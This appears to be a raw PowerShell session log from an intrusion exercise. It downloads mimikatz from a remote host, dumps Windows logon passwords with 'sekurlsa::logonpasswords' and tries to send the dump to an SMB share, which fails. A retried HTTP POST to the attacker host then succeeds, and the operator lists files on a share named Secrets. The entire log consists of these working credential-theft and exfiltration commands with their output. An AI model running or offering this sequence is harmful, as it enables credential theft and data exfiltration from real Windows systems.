 SHELL> cd C:\Temp
SHELL> curl -uri http://192.168.117.157:8888/mimikatz.exe -outfile mimikatz.exe
SHELL> & .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > dump.txt
SHELL> cp dump.txt \\192.168.117.159\unlockthecity\dump.txt
cp : The network path was not found
At line:1 char:1
+ cp dump.txt \\192.168.117.159\unlockthecity\dump.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Copy-Item], IOException
    + FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
SHELL> $body = "file=$(get-content dump.txt -raw)"
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body $body
Invoke-RestMethod : The underlying connection was closed: The connection was closed unexpectedly.
At line:1 char:1
+ Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-
RestMethod], WebExc
   eption
    + FullyQualifiedErrorId :
WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeRestMethodCommand
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body $body
POST request for /
SHELL> cd \\WEF\Secrets
SHELL> dir
    Directory: \\WEF\Secrets
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/15/2022  11:06 AM            180 A.rtf
-a----        7/15/2022  11:06 AM            180 B.rtf
-a----        7/15/2022  11:06 AM            180 C.rtf
-a----        7/15/2022  11:06 AM            180 D.rtf